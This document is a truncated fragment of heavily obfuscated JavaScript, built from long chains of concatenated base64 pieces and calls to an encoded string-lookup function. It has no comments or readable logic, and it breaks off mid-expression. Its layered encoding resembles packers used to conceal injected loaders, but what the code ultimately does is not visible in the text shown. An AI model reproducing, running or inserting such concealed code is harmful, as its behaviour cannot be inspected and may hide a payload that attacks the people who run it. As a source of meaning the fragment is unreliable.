LCdKcVMhJykrSigweD'+'RhZSwnZ2MpVCcpK0ooMHg3MTcsJ2RtI1o'+'nKStKKDB4NWZjLCd6UDhqJykrSigweDE2'+_0x8982658w(0xf2)+'StKKDB4MzJhLCcwcShJJykrSigweDNhYi'+'wnXW5ZcCcpK0ooMHg2MWMsJ11hZ1MnKSt'+'KKDB4NzI1LCdGU05qJykpKyhKKDB4M2Mx'+'LCdIenFCJykrSigweDIzMSwnOTh0cicpK'+'0ooMHgyMmIsJ3VJQkMnKStKKDB4M2NlLC'+'dDck9MJykrSigweDMwNSwndUlCQycpK0o'+'oMHg1MmIsJ2V1QmonKStKKDB4NWM3LCdy'+'U25KJykrSigweDZkMywnVHkwaicpK0ooM'+_0x8982658w(0x1d1)+'9DJykrSigweDY3YiwnelA4aicpK0ooMHg'+'zN2YsJ0pxUyEnKStKKDB4NjYzLCdnUjVV'+'JykrSigweDIzNywnbUdOaicpK0ooMHg2M'+_0x8982658w(0x1a8)+'krSigweDVl')+('ZSwncFIkUicpK0ooMHgxNDQsJ2V1QmonK'+'StKKDB4NjE1LCdPUlBlJykrSigweDVmOS'+'wndlRPQycpK0ooMHgzOTMsJ2RtI1onKSt'+'KKDB4NjI4LCdeaUc3JykrSigweDRhNywn'+'SWdbQicpK0ooMHgyNzEsJzNKUTInKStKK'+_0x8982658w(0x21c)+'lCQycpK0ooMHg2ZjQsJ2FtT2wnKStKKDB'+'4MTVkLCd6ZXZCJykrSigweDRkMiwnMHEo'+'SScpK0ooMHg1NmUsJ1cyUFcnKStKKDB4N'+'WNiLCc0TDNTJykrSigweDE4OCwnbSlaJi'+'cpK0ooMHg0MzQsJzVLWHgnKStKKDB4NDg'+'xLCd2UXhZJykrSigweDJiMywnOTh0cicp'+'K0ooMHg0M2EsJ3JTbkonKStKKDB4MjhhL'+'CdtKVomJykrSigweDMyMSwnelA4aicpK0'+'ooMHgxOGMsJ2djKVQnKStKKDB4MzgwLCd'+'eaUc3JykrSigweDVjNiwnNEwzUycpK0oo'+_0x8982658w(0x274)+'GQyJykrSigweDJlYywnZG0jWicpK0ooMH'+'g0OTAsJ15pRzcnKStKKDB4MjY5LCdNNFV'+'WJykrSigweDcwYiwnXmlHNycpK0ooMHg1'+'NGIsJ0ZWdV4nKStKKDB4NjJmLCdtR05qJ'+'ykrSigweDE0ZSwnW1htMCcpK0ooMHg2Ym'+'YsJ3dRZTInKStKKDB4MmFmLCdnUjVVJyk'+_0x8982658w(0x1f4)+_0x8982658w(0x161)+'igweDYwMywnbSlaJicpKyddJyksZFtKKD'+'B4MjBmLCdnM1kzJyldPWZ1bmN0aW9uKHE'+'scyl7cmV0dXJuIHErczt9LGRbSigweDQ2'+_0x8982658w(0x198)+'3JldHVybiBxK3M7fSxkW0ooMHgxOWUsJ3'+'JTbkonKV09')+('SigweDE1YSwnSWdbQicpKydzLycsZFtKK'+'DB4MzgyLCdDck9MJyldPUooMHgzN2MsJ3'+'p3Q0onKStKKDB4NDNlLCd6VTAqJykrSig'+_0x8982658w(0x136)+_0x8982658w(0x13c)+_0x8982658w(0x1fb)+'QnKStKKDB4Mjg1LCdbWG0wJykrSigweDM'+'xOSwnakpPNicpK0ooMHg1MzksJ000VVYn'+'KStKKDB4MWQ4LCdbWG0wJykrSigweDQ2Z'+_0x8982658w(0xdb)+'tKKDB4MWU5LCcpJmolJykrSigweDE0Yyw'+'ndUlCQycpK0ooMHg1NzEsJ15pRzcnKStK'+'KDB4MzE2LCdIenFCJykrSigweDQ0Ziwnb'+'1leaCcpK0ooMHg1NjYsJ05CdVgnKStKKD'+'B4NTkwLCdIenFCJykrSigweDVlNiwnJTN'+'UJCcpK0ooMHgxODUsJ3pVMConKStKKDB4'+_0x8982658w(0x137)+'ycpK0ooMHg1NDcsJ2wxWUcnKStKKDB4Mm'+'U4LCdwUiRSJykrSigweDQ4YywnMHEoSSc'+'pK0ooMHg1YzksJ09SUGUnKStKKDB4Mjlk'+'LCdvWV5oJykrSigweDIwZCwnXmlHNycpK'+_0x8982658w(0xd2)+'c0TDNTJykrSigweDZiMiwnZ2MpVCcpK0o'+'oMHg2MzQsJ1tYbTAnKStKKDB4NWFiLCdt'+_0x8982658w(0x2ae)+'HgzMjIsJ15pRzcnKStKKDB4NGEzLCdIen'+'FCJykrSigweDRlNywnbnRhVicpK0ooMHg'+'zYzYsJ3dRZTInKStKKDB4NTNhLCdmM0B5'+_0x8982658w(0x24b)+'mMsJzk4dHInKStKKDB4NDg0LCdKcVMhJy'+'krSigweDY1')+('NSwnNEwzUycpK0ooMHgzMzksJ0l3MkInK'+'StKKDB4MTM4LCd6VTAqJykrSigweDU1My'+'wnNEwzUycpK0ooMHg1ZTUsJ3JTbkonKSt'+'KKDB4MzNkLCdXMlBXJykrSigweDI4OSwn'+'elA4aicpK0ooMHg1ZDgsJ2YzQHknKStKK'+_0x8982658w(0x1b2)+_0x8982658w(0x12d)+'4M2Y2LCdNNFVWJykrSigweDRhZiwnbDFZ'+'RycpK0ooMHgyOGUsJ11hZ1MnKStKKDB4M'+'zhkLCdIenFCJykrSigweDE4MCwnNEwzUy'+'cpK0ooMHgzYjEsJ3pVMConKStKKDB4NjR'+'jLCdOQnVYJykrSigweDY3NywnTTRVVicp'+'K0ooMHgyN2QsJ1lQSWYnKStKKDB4MWEzL'+'CddbllwJykrSigweDQ1MiwncFIkUicpK0'+'ooMHg1NTAsJzRMM1MnKStKKDB4MmI0LCd'+'kbSNaJykrSigweDJlOSwnT1JQZScpK0oo'+'MHgxMzIsJ0l3MkInKStKKDB4MzFlLCdhb'+'U9sJykrSigweDQxNiwnelA4aicpK0ooMH'+'g2OTEsJ250YVYnKStKKDB4NmI3LCdvWV5'+'oJykrSigweDUwMywnOTh0cicpK0ooMHgy'+'OGYsJ250YVYnKStKKDB4NjJlLCdwUiRSJ'+_0x8982658w(0xbd)+'QsJ3ZReFknKStKKDB4M2Q5LCd6ZXZCJyk'+_0x8982658w(0x249)+'J3pVMConKStKKDB4MzQ0LCdmM0B5JykrS'+'igweDQxZCwnVzJQVycpK0ooMHg1MjAsJ2'+'FtT2wnKStKKDB4MWVjLCc5OHRyJykrSig'+'weDNhNSwnbUdOaicpK0ooMHg2MTMsJ1tY'+_0x8982658w(0x138)+'DJiNywnbUdOaicpK0ooMHgxZTQsJ20pWi'+_0x8982658w(0x24d))+('NDcxLCdeaUc3JykrSigweDNmMywnVzJQV'+'ycpK0ooMHgxZDYsJ2dSNVUnKStKKDB4ND'+'JhLCdyU25KJykrSigweDRhMCwnVzJQVyc'+'pK0ooMHgzOWIsJ20pWiYnKStKKDB4NDQ2'+_0x8982658w(0xc1)+'0ooMHgyOTAsJ2V1QmonKStKKDB4Njc4LC'+'deaUc3JykrSigweDRkYiwnRlZ1XicpK0o'+'oMHgyYzAsJ0l3MkInKStKKDB4M2I5LCd5'+'VnhMJykrSigweDZlNSwnTTRVVicpK0ooM'+'Hg1ZGYsJ05CdVgnKStKKDB4NGVhLCc5OH'+'RyJykrSigweDQ3MywnZ1I1VScpK0ooMHg'+'yYTEsJ29ZXmgnKStKKDB4NTY3LCczSlEy'+'JykrSigweDQzYywnMzhkMicpK0ooMHg0Y'+'jQsJ1lQSWYnKStKKDB4MzVkLCd6UDhqJy'+'krSigweDNkZiwnM0pRMicpK0ooMHgyNGE'+'sJ3JTbkonKStKKDB4NWUwLCczOGQyJykr'+'SigweDI2ZiwnSnFTIScpK0ooMHgyMWIsJ'+'3pQOGonKStKKDB4Mjk4LCcpJmolJykrSi'+_0x8982658w(0x2c9)+'zQHknKStKKDB4NThlLCdJZ1tCJykrSigw'+'eDJkNiwnYW1PbCcpK0ooMHgzZjQsJ3pQO'+'GonKStKKDB4MjA0LCdDck9MJykrSigweD'+'cwNSwnd1FlMicpK0ooMHgzN2UsJzBxKEk'+'nKStKKDB4MTkxLCdGVnVeJykrSigweDM1'+'ZSwnZjNAeScpK0ooMHg1NzUsJzNKUTInK'+'StKKDB4NTJhLCdwUiRSJykrSigweDViNi'+'wnd1FlMicpK0ooMHg0NzAsJ1lQSWYnKSt'+'KKDB4NWY1LCdDck9MJykrSigweDUzZiwn'+_0x8982658w(0x14d)+'DB4NGE4LCdGU05qJykrSigweDY3Ziwnel'+'UwKicpK0oo')+('MHgzOGYsJzk4dHInKStKKDB4MzI5LCdGV'+_0x8982658w(0x126)+'g0YTUsJ1lQSWYnKStKKDB4NDVhLCdKcVM'+'hJykrSigweDFkNywnZ2MpVCcpK0ooMHg0'+'ZWIsJ3BSJFInKStKKDB4NmYwLCd6UDhqJ'+_0x8982658w(0x2b6)+'IsJ15pRzcnKStKKDB4NTExLCdmM0B5Jyk'+'rSigweDFmOSwnMzhkMicpK0ooMHg2NWUs'+'J3VJQkMnKStKKDB4MzAwLCdudGFWJykrS'+'igweDQyZCwnZG0jWicpK0ooMHgyODcsJ3'+'ZReFknKStKKDB4NjJiLCcwcShJJykrSig'+'weDRkOCwnTkJ1WCcpK0ooMHg0ZWYsJ1cy'+'UFcnKStKKDB4NjI1LCdZUElmJykrSigwe'+_0x8982658w(0x13b)+'InKStKKDB4MjQyLCdvWV5oJykrSigweDI'+_0x8982658w(0x106)+'KStKKDB4NDAwLCcwcShJJykrSigweDMyM'+_0x8982658w(0x10a)+'tKKDB4MzUxLCdIenFCJykrSigweDI5YSw'+'nXmlHNycpK0ooMHg0MjUsJ21HTmonKStK'+'KDB4MzYyLCc5OHRyJykrSigweDZjNCwnM'+_0x8982658w(0x2a5)+'B4MjBlLCddbllwJykrSigweDM2ZCwndlF'+'4WScpK0ooMHgyMTgsJ3pQOGonKStKKDB4'+_0x8982658w(0x20d)+_0x8982658w(0x212)+_0x8982658w(0x1e1)+_0x8982658w(0x1c6)+'LCd6ZXZCJykrSigweDJmMCwnZ2MpVCcpK'+'0ooMHg1MTQsJ21HTmonKStKKDB4NmMxLC'+_0x8982658w(0x2ab))+('SigweDFjMSwnKSZqJScpK0ooMHg1MWEsJ'+'3JTbkonKStKKDB4NGU4LCcpJmolJykrSi'+'gweDJiOSwnbSlaJicpK0ooMHg2YTcsJ2w'+_0x8982658w(0x29e)+'eDNmZSwnelA4aicpK0ooMHg0MzYsJ3JTb'+'konKStKKDB4MjA4LCczSlEyJykrSigweD'+'I2YSwnZ2MpVCcpK0ooMHg0NWYsJ05CdVg'+'nKStKKDB4NDZhLCdUeTBqJykrSigweDM4'+'OSwnXWFnUycpK0ooMHg0ZmEsJ0NyT0wnK'+'StKKDB4NWI5LCcpJmolJykrKEooMHgyYj'+'EsJzk4dHInKStKKDB4NjZkLCdmM0B5Jyk'+'rSigweDUxOSwnb1leaCcpK0ooMHg0NjAs'+'J11hZ1MnKStKKDB4NzE4LCdyU25KJykrS'+'igweDM0ZiwnZjNAeScpK0ooMHgzNmMsJ3'+_0x8982658w(0x22a)+'weDQwNiwnRlNOaicpK0ooMHgxYzcsJzRM'+'M1MnKStKKDB4MjRmLCdJdzJCJykrSigwe'+'DE0MCwnd1FlMicpK0ooMHgxYTIsJ3BSJF'+'InKStKKDB4NDY1LCd6VTAqJykrSigweDQ'+_0x8982658w(0x2c7)+_0x8982658w(0xfb)+'SwnZG0jWicpK0ooMHgxNzgsJ1lQSWYnKS'+'tKKDB4NDQ0LCdXMlBXJykrSigweDUwZiw'+'nXWFnUycpK0ooMHg0MTEsJ3JTbkonKStK'+_0x8982658w(0xf0)+_0x8982658w(0xcf)+_0x8982658w(0x1fa)+'1WCcpK0ooMHgyODYsJ3pldkInKStKKDB4'+_0x8982658w(0x13e)+'ycpK0ooMHgzMGQsJ2wxWUcnKStKKDB4Mj'+_0x8982658w(0x2a0))+(_0x8982658w(0x1f1)+'TksJ000VVYnKStKKDB4NWEzLCc1S1h4Jy'+'krSigweDVhZSwnZG0jWicpK0ooMHg0YTQ'+'sJ0ZWdV4nKStKKDB4NjVmLCcwcShJJykr'+'SigweDI1NCwnclNuSicpK0ooMHgxNzQsJ'+_0x8982658w(0x122)+'gweDI0NCwnXWFnUycpK0ooMHg1YmIsJ3p'+_0x8982658w(0x299)+'eDY2YywnXW5ZcCcpK0ooMHgxZTgsJ3p3Q'+'0onKStKKDB4MmViLCcpJmolJykrSigweD'+_0x8982658w(0x28c)+'nKStKKDB4NGJhLCdvWV5oJykrSigweDM2'+'OCwnSHpxQicpK0ooMHg0OWYsJ3dRZTInK'+_0x8982658w(0xfd)+'wnbUdOaicpK0ooMHgyNTEsJ0NyT0wnKSt'+_0x8982658w(0xca)+'bnRhVicpK0ooMHgxYmQsJ2FtT2wnKStKK'+'DB4M2JjLCdDck9MJykrSigweDYxNiwnNE'+'wzUycpK0ooMHg2Y2IsJ0NyT0wnKStKKDB'+'4MWVlLCd2VE9DJykrSigweDIyZSwnTkJ1'+_0x8982658w(0xe3)+'2Q1LCdeaUc3JykrSigweDcyNCwnSnFTIS'+'cpK0ooMHg1MDIsJ11uWXAnKStKKDB4Njk'+'3LCdeaUc3JykrSigweDQwMiwnVzJQVycp'+'K0ooMHg2ODQsJzM4ZDInKStKKDB4NmFhL'+'CdsMVlHJykrSigweDFiMCwnJTNUJCcpK0'+'ooMHg2ZDIsJ3VJQkMnKStKKDB4MTZkLCd'+'tKVomJykrSigweDQ4ZiwnMHEoSScpK0oo'+'MHg2ZmEsJ2wxWUcnKStKKDB4MzBhLCd6Z'+'XZCJykrSigweDVkMywneVZ4TCcpK0ooMH'+'g0OTIsJ0l3')+(_0x8982658w(0x215)+'DUzMywndlRPQycpK0ooMHgyMmMsJ2djKV'+'QnKStKKDB4MThlLCdnUjVVJykrSigweDV'+_0x8982658w(0xcd)+_0x8982658w(0x19b)+'Cwnd1FlMicpK0ooMHg0NzgsJzBxKEknKS'+_0x8982658w(0x25d)+'nMzhkMicpK0ooMHg1ZjgsJ000VVYnKStK'+'KDB4MjkzLCdUeTBqJykrSigweDI2YywnM'+'0pRMicpK0ooMHgzYTAsJ3JTbkonKStKKD'+'B4NTVhLCdPUlBlJykrSigweDFjYywnSHp'+'xQicpK0ooMHgyZmEsJ3pQOGonKStKKDB4'+'MjAxLCdZUElmJykrSigweDNmMSwnQ3JPT'+'CcpK0ooMHgyODEsJ3pQOGonKStKKDB4Nj'+'liLCdQazZYJykrSigweDY0MiwnYW1PbCc'+_0x8982658w(0x219)+'LCdwUiRSJykrSigweDYwYiwnNUtYeCcpK'+'0ooMHg2NjYsJ3VJQkMnKStKKDB4NDRhLC'+_0x8982658w(0x1d7)+'oMHg2ZDUsJ15pRzcnKStKKDB4NmM1LCcw'+'cShJJykrSigweDY0OSwnQ3JPTCcpK0ooM'+_0x8982658w(0xdc)+'AqJykrSigweDI2ZSwnOTh0cicpK0ooMHg'+_0x8982658w(0x1ed)+'JykrSigweDcxZSwnTTRVVicpK0ooMHg0N'+'WUsJ2djKVQnKStKKDB4Mzg1LCdnYylUJy'+_0x8982658w(0x186)+'sJ0pxUyEnKStKKDB4NjI0LCd1SUJDJykr'+'SigweDMyZCwnMzhkMicpK0ooMHg0NWQsJ'+'zBxKEknKStKKDB4NjhjLCdIenFCJykrSi'+'gweDZkNCwn')+('WVBJZicpK0ooMHg0MDgsJ05CdVgnKStKK'+'DB4NjVjLCd1SUJDJykrSigweDM1NywnSX'+_0x8982658w(0x26f)+'4Mjg0LCczOGQyJykrSigweDUwNSwnKSZq'+'JScpK0ooMHg1NmEsJ3pldkInKStKKDB4M'+'WRlLCdPUlBlJykrSigweDNlNSwnNUtYeC'+'cpK0ooMHgyZTUsJ2wxWUcnKStKKDB4MTY'+'1LCd6ZXZCJykrSigweDI1ZCwndlF4WScp'+'K0ooMHg2NDEsJ3VJQkMnKStKKDB4MTk2L'+'Cd1SUJDJykrSigweDJjNCwnSWdbQicpK0'+_0x8982658w(0x29b)+'2VE9DJykrSigweDQ3NiwnTkJ1WCcpK0oo'+_0x8982658w(0x252)+'TAqJykrSigweDMwYywneVZ4TCcpK0ooMH'+'g1YzgsJ29ZXmgnKStKKDB4MzU4LCdZUEl'+'mJykrSigweDQ2ZSwnSXcyQicpK0ooMHgx'+'NmEsJ2wxWUcnKStKKDB4MWQ5LCdIenFCJ'+_0x8982658w(0x116)+'QsJ3p3Q0onKStKKDB4NmJhLCdIenFCJyk'+'rSigweDUxNywnT1JQZScpK0ooMHgyYjIs'+'J20pWiYnKStKKDB4MTY2LCd1SUJDJykrS'+'igweDE4NywnbDFZRycpK0ooMHg1MWQsJ2'+_0x8982658w(0x2b9)+'weDRjZSwnW1htMCcpK0ooMHgyNWUsJ3ZU'+'T0MnKStKKDB4MWFmLCdbWG0wJykrSigwe'+'DQ1MywnZG0jWicpK0ooMHgzYjQsJ29ZXm'+'gnKStKKDB4NDhlLCdnYylUJykrSigweDF'+'hYiwnJTNUJCcpK0ooMHg1NjMsJ2V1Qmon'+_0x8982658w(0xa7)+'SwnMzhkMicpK0ooMHg1YmEsJ3pVMConKS'+'tKKDB4MmE5')+('LCdudGFWJykrSigweDM2MywndUlCQycpK'+'0ooMHgxYWUsJ0h6cUInKStKKDB4MmNlLC'+_0x8982658w(0x17d)+'oMHgxN2EsJ0pxUyEnKStKKDB4MzBmLCcl'+_0x8982658w(0xdd)+'Hg1ZTgsJ2pKTzYnKStKKDB4Njg3LCdnUj'+'VVJykrSigweDRkOSwnZ1I1VScpK0ooMHg'+'yOTEsJ0ZWdV4nKStKKDB4NTgwLCdldUJq'+'JykrSigweDM4OCwnXW5ZcCcpK0ooMHg2Z'+'GUsJ29ZXmgnKStKKDB4M2I2LCddYWdTJy'+'krSigweDRhYiwnd1FlMicpK0ooMHg2YTA'+'sJ2YzQHknKStKKDB4MmY1LCddYWdTJykr'+'SigweDFiYywnelA4aicpK0ooMHgyNzksJ'+'21HTmonKStKKDB4NWVhLCcwcShJJykrSi'+'gweDUxMCwnbDFZRycpK0ooMHgzZTMsJ00'+'0VVYnKStKKDB4NzAxLCdGVnVeJykrSigw'+_0x8982658w(0x1c8)+'0wnKStKKDB4MjQ4LCdZUElmJykpKyhKKD'+'B4NjRhLCdnYylUJykrSigweDI5ZiwnSWd'+'bQicpK0ooMHg2YTYsJ3ZReFknKStKKDB4'+'NjBmLCczSlEyJykrSigweDM5NCwnQ3JPT'+'CcpK0ooMHgxODksJzBxKEknKStKKDB4MT'+_0x8982658w(0x1f8)+'pK0ooMHg2ZTEsJ0l3MkInKStKKDB4NDJm'+'LCdQazZYJykrSigweDU0MCwnZXVCaicpK'+'0ooMHgyMjUsJ0lnW0InKStKKDB4NDg5LC'+'d3UWUyJykrSigweDM5NiwnNEwzUycpK0o'+'oMHgyMDAsJ3pQOGonKStKKDB4NjY4LCdt'+_0x8982658w(0xd7)+'Hg0NTUsJ2dSNVUnKStKKDB4NjdlLCdldU'+'JqJykrSigw')+('eDVlMiwnMHEoSScpK0ooMHgzZTgsJ2RtI'+'1onKStKKDB4MThiLCd6ZXZCJykrSigweD'+'I5MiwndlF4WScpK0ooMHgxZGMsJ3p3Q0o'+'nKStKKDB4NWI1LCdsMVlHJykrSigweDQw'+'ZiwnOTh0cicpK0ooMHgzNDAsJ3VJQkMnK'+'StKKDB4NmY2LCdnUjVVJykrSigweDEzZS'+'wnSWdbQicpK0ooMHgzZDcsJ20pWiYnKSt'+'KKDB4NTYyLCdnUjVVJykrSigweDMzNywn'+'bUdOaicpK0ooMHg2OGQsJ0NyT0wnKStKK'+'DB4MzM0LCdIenFCJykrSigweDIwNiwnak'+'pPNicpK0ooMHg2ZWUsJ2RtI1onKStKKDB'+_0x8982658w(0x140)+'NicpK0ooMHgzMTcsJ2djKVQnKStKKDB4N'+'DIwLCd6ZXZCJykrSigweDViNywnXW5ZcC'+'cpK0ooMHgzYzgsJ0pxUyEnKStKKDB4Mzc'+'0LCdmM0B5JykrSigweDcwOSwnbDFZRycp'+'K0ooMHg1MWIsJ250YVYnKStKKDB4NmI1L'+'CdNNFVWJykrSigweDU5YSwnb1leaCcpK0'+'ooMHgxZmEsJzVLWHgnKStKKDB4NTc4LCd'+'PUlBlJykrSigweDJkMiwnemV2QicpK0oo'+'MHgzNTksJ3ZUT0MnKStKKDB4MTdiLCc1S'+'1h4JykrSigweDQ5NywnT1JQZScpK0ooMH'+_0x8982658w(0x230)+'TJykrSigweDM3MSwnXW5ZcCcpK0ooMHgx'+'NjcsJzNKUTInKStKKDB4MzhlLCc0TDNTJ'+'ykrSigweDY1MiwnTkJ1WCcpK0ooMHgzNj'+'UsJ3p3Q0onKStKKDB4NmNmLCd6ZXZCJyk'+'rSigweDNjNywnbDFZRycpK0ooMHg2NzUs'+'J29ZXmgnKStKKDB4M2M1LCczSlEyJykrS'+_0x8982658w(0x17a)+'ZUT0MnKStK')+('KDB4MTVlLCdnM1kzJykrSigweDEyYSwnZ'+'jNAeScpK0ooMHgyZmYsJ000VVYnKStKKD'+'B4MjQ3LCdwUiRSJykrSigweDEzYiwnZ1I'+'1VScpK0ooMHg0YjgsJzVLWHgnKStKKDB4'+_0x8982658w(0x1e4)+'CcpK0ooMHgyYjYsJ2djKVQnKStKKDB4NW'+'YyLCc5OHRyJykrSigweDFhZCwnQ3JPTCc'+'pK0ooMHgzNjYsJykmaiUnKStKKDB4NjBh'+'LCdJZ1tCJykrSigweDIxNywnRlNOaicpK'+_0x8982658w(0x1ac)+'d6d0NKJykrSigweDJjNSwnd1FlMicpK0o'+'oMHg1NTIsJ2czWTMnKStKKDB4MjM1LCdb'+'WG0wJykrSigweDM3NywncFIkUicpK0ooM'+'HgzZmQsJ0pxUyEnKStKKDB4NDljLCdmM0'+_0x8982658w(0x29c)+'xYTUsJ2wxWUcnKStKKDB4NDRjLCcwcShJ'+'JykrSigweDUyZSwnbSlaJicpK0ooMHgzO'+'WYsJ2djKVQnKStKKDB4NjFiLCclM1QkJy'+'krSigweDNhOSwnMzhkMicpK0ooMHgxYzU'+'sJ1BrNlgnKStKKDB4MTQzLCdkbSNaJykr'+'SigweDVkNCwndUlCQycpK0ooMHg2YzksJ'+'zRMM1MnKStKKDB4NmU2LCdDck9MJykrSi'+'gweDRiZCwnQ3JPTCcpK0ooMHg0ZDEsJ11'+'uWXAnKStKKDB4NDE4LCdtKVomJykrSigw'+'eDEyOSwnZzNZMycpK0ooMHgyY2MsJ11uW'+'XAnKStKKDB4NDk5LCd3UWUyJykrSigweD'+'VhOCwnZjNAeScpK0ooMHgzMjMsJ2FtT2w'+'nKStKKDB4MzM2LCc5OHRyJykrSigweDU0'+_0x8982658w(0x292)+'StKKDB4NDM5LCdwUiRSJykrSigweDQyNy'+'wndUlCQycp')+(_0x8982658w(0xb5)+'Cd6ZXZCJykrSigweDY4MSwndlRPQycpK0'+'ooMHg1MzIsJ11uWXAnKStKKDB4NzA2LCd'+_0x8982658w(0x251)+'MHgzZGEsJ2pKTzYnKStKKDB4NThmLCcpJ'+'molJykrSigweDQyYiwnbDFZRycpK0ooMH'+'gxYjUsJ2pKTzYnKStKKDB4MTdmLCcwcSh'+'JJykrSigweDMzMywnZ2MpVCcpK0ooMHg0'+'MjMsJ2djKVQnKStKKDB4NDI0LCczSlEyJ'+'ykrSigweDM5OSwnZG0jWicpK0ooMHgyOG'+_0x8982658w(0x1bd)+'rSigweDI3NSwnSXcyQicpK0ooMHg2NDMs'+'J3pVMConKStKKDB4MWE4LCd3UWUyJykrS'+'igweDNlYSwnWVBJZicpK0ooMHg2MDQsJ0'+'h6cUInKStKKDB4NDFhLCdJZ1tCJykrSig'+'weDNjOSwnSHpxQicpK0ooMHg0MWUsJ0l3'+_0x8982658w(0xc9)+'DY5ZSwnWVBJZicpK0ooMHgzYjcsJzBxKE'+_0x8982658w(0x2b1)+'1YSwnXWFnUycpK0ooMHgyNDksJ3BSJFIn'+'KStKKDB4MzFhLCdXMlBXJykrSigweDE1Y'+_0x8982658w(0x298)+'tKKDB4NDhiLCdnYylUJykrSigweDM3OSw'+'nbDFZRycpK0ooMHg0ZGYsJ3pQOGonKStK'+_0x8982658w(0x266)+'1FlMicpK0ooMHg1MGIsJ05CdVgnKStKKD'+'B4NTQ0LCcwcShJJykrSigweDZlYSwnRlZ'+_0x8982658w(0x11d)+'MmY0LCc0TDNTJykrSigweDY4MiwnTTRVV'+_0x8982658w(0x253)+'JlLCdqSk82')+('JykrSigweDU3NCwnXmlHNycpK0ooMHgxY'+'TYsJ0l3MkInKStKKDB4M2IzLCdnUjVVJy'+'krSigweDJkZSwndlF4WScpK0ooMHg0NDg'+'sJyUzVCQnKStKKDB4NTcwLCdmM0B5Jykr'+_0x8982658w(0x208)+'1tYbTAnKStKKDB4M2FlLCdhbU9sJykrSi'+'gweDE1YywnakpPNicpK0ooMHgyYjAsJzk'+'4dHInKStKKDB4NjAyLCddbllwJykrSigw'+'eDVkYywnNEwzUycpK0ooMHgyN2MsJ1R5M'+_0x8982658w(0x1e2)+'IxMywndUlCQycpK0ooMHgyMjEsJ3pQOGo'+_0x8982658w(0x244)+'ZSwnMHEoSScpK0ooMHg0YzIsJ1BrNlgnK'+'StKKDB4NDY5LCc0TDNTJykrSigweDEzNy'+'wnZG0jWicpK0ooMHgzMTUsJzk4dHInKSt'+'KKDB4NDg4LCdvWV5oJykrSigweDNhZiwn'+_0x8982658w(0x1b6)+'DB4NDViLCdDck9MJykrSigweDZlZCwnSW'+_0x8982658w(0x231)+'4M2ZjLCdldUJqJykrSigweDNjNCwnTTRV'+_0x8982658w(0x2c4)+'zQ2LCdZUElmJykrSigweDI5NCwnbDFZRy'+_0x8982658w(0x1f6)+'1LCdudGFWJykrSigweDI1YSwndlF4WScp'+'K0ooMHg1OWYsJ3VJQkMnKStKKDB4NjFmL'+'CddbllwJykrSigweDVhYSwnTTRVVicpKS'+'soSigweDFiYSwnSHpxQicpK0ooMHgzMDI'+'sJ21HTmonKStKKDB4NGI1LCdtKVomJykr'+'SigweDEyZiwnZXVCaicpK0ooMHg1MWYsJ'+_0x8982658w(0x169)+_0x8982658w(0x233))+('dlRPQycpK0ooMHgxOTUsJ3lWeEwnKStKK'+'DB4M2QxLCd5VnhMJykrSigweDIxZCwnXW'+'5ZcCcpK0ooMHg2M2UsJ29ZXmgnKStKKDB'+_0x8982658w(0x178)+_0x8982658w(0x1f3)+'Dg1LCdldUJqJykrSigweDZkOSwnXmlHNy'+_0x8982658w(0xe4)+'5LCddbllwJykrSigweDMzMSwnZzNZMycp'+'K0ooMHg0ZjYsJ3JTbkonKStKKDB4MzBiL'+_0x8982658w(0x271)+'ooMHgyNjEsJ0pxUyEnKStKKDB4NmE0LCd'+'6d0NKJykrSigweDU2NCwnSnFTIScpK0oo'+_0x8982658w(0xba)+'k82JykrSigweDJmOCwnakpPNicpK0ooMH'+'g2M2QsJ2dSNVUnKStKKDB4M2VlLCdnUjV'+'VJykrSigweDViNCwnWVBJZicpK0ooMHgz'+_0x8982658w(0x149)+'ykrSigweDVmMywnYW1PbCcpK0ooMHgyM2'+'IsJ0ZWdV4nKStKKDB4NDJjLCdudGFWJyk'+_0x8982658w(0x109)+'J1cyUFcnKStKKDB4MjU4LCd3UWUyJykrS'+'igweDI1MCwnelA4aicpK0ooMHgzNzgsJ0'+'h6cUInKStKKDB4NTU5LCdldUJqJykrSig'+'weDVjNCwnMzhkMicpK0ooMHg0N2EsJykm'+'aiUnKStKKDB4NWNkLCdkbSNaJykrSigwe'+_0x8982658w(0x139)+'onKStKKDB4NWE2LCdvWV5oJykrSigweDM'+_0x8982658w(0x22e)+'KStKKDB4MzcyLCdkbSNaJykrSigweDI3Z'+'SwnakpPNicpK0ooMHgxNzcsJ1BrNlgnKS'+_0x8982658w(0x1a9))+('LCclM1QkJykrSigweDViZiwncFIkUicpK'+_0x8982658w(0x1fe)+'dJZ1tCJykpLGRbSigweDIxZiwnZXVCaic'+'pXT1KKDB4MjQ2LCdOQnVYJykrSigweDI2'+'YiwneVZ4TCcpKyduZycsZFtKKDB4NDk2L'+'CdtKVomJyldPWZ1bmN0aW9uKHEscyx0LH'+'Usdix3LHgseSx6LEIsQyl7cmV0dXJuIHE'+_0x8982658w(0x2c1)+'W0ooMHgzYmIsJzRMM1MnKV09ZnVuY3Rpb'+'24ocSxzKXtyZXR1cm4gcXx8czt9LGRbSi'+_0x8982658w(0xa9)+_0x8982658w(0x2a4)+'LHQsdSx2LHcseCk7fSxkW0ooMHgzNGIsJ'+_0x8982658w(0x27b)+_0x8982658w(0xc8)+'bSigweDRmMiwnKSZqJScpXT1mdW5jdGlv'+'bihxLHMpe3JldHVybiBxfHxzO30sZFtKK'+'DB4MTJjLCdKcVMhJyldPUooMHgzZjgsJ1'+'lQSWYnKStKKDB4MTZiLCdwUiRSJykrSig'+'weDRjOCwnSXcyQicpKyddJyxkW0ooMHg1'+'N2MsJ2djKVQnKV09SigweDY1MSwnTkJ1W'+_0x8982658w(0x260)+'JkLCdyU25KJykrSigweDRlNCwnbSlaJic'+_0x8982658w(0x291)+'MjNkLCd6d0NKJykrSigweDE5NCwnd1FlM'+'icpK0ooMHg2ODAsJ3dRZTInKStKKDB4NW'+'RlLCdmM0B5JykrJ10nLGRbSigweDFiZiw'+'nbUdOaicpXT1KKDB4MmRhLCdXMlBXJykr'+'SigweDcwMCwnemV2QicpK0ooMHg1YTIsJ'+_0x8982658w(0xc2)+'gweDZjMiwn')+('elUwKicpLGRbSigweDY5YywnNUtYeCcpX'+'T1mdW5jdGlvbihxLHMsdCx1LHYsdyx4LH'+'kseixCLEMpe3JldHVybiBxKHMsdCx1LHY'+_0x8982658w(0xee)+'PWZ1bmN0aW9uKCl7dmFyIHE9ISFbXTtyZ'+'XR1cm4gZnVuY3Rpb24ocyx0KXt2YXIgdT'+'1xP2Z1bmN0aW9uKCl7dmFyIEs9XzB4NDY'+'2MjI0MGU7aWYodCl7dmFyIHY9dFtLKDB4'+_0x8982658w(0x